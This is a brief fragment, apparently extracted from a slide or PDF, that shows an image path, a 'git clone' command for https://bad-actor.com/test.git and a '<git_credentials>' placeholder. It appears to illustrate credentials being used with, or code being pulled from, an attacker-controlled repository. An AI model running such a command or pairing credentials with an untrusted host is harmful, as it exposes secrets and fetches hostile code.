 https://bad-
actor.com/test.git
git clone
https://bad-actor.com/test.git
<git_credentials>